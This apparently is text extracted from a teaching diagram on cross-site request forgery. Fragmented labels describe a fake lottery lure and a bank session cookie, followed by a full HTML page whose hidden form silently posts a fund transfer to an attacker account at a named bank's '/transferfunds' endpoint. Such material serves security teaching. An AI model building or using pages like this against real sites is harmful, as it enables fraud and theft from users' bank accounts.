 www.goldmines.com
HTTP: //WWW
WEBSITE
[FLASH]
Congratulations you won a
lucky draw of USD #1 billion
Click here to claim!
BANK
mathew
sessionToken=T2
cookie
jsessionid=ABBC8900;
domain=hdfcbank.com
banking
dashboard page
CENTRAL
BANKING
banking
server
SESSION
mathew
jsessionid=ABBC8900
sessionToken=T2
Endpoint:
/transferfunds
POST
FORM:
toAccount
amount
remarks
date
<body>
  <p>Congratulations you won a lucky draw of USD #1 billion. Click
  <a href=“javascript:doSubmit();”>here</a> to claim!
  <form id=“transferForm” method=“post” action=“http://hdfcbank.com/transferfunds”>
    <input type=“hidden” name=“toAccount” value=“hackeraccountno”/>
    <input type=“hidden” name=“amount” value=“100000”/>
    <input type=“hidden” name=“remarks” value=“personal”/>
    <input type=“hidden” name=“date” value=“2024-03-15”/>
  </form>
  <script>
    function doSubmit() {
      document.forms[’transferForm’].submit();
      window.location=“success.html”;
    }
  </script>
</body>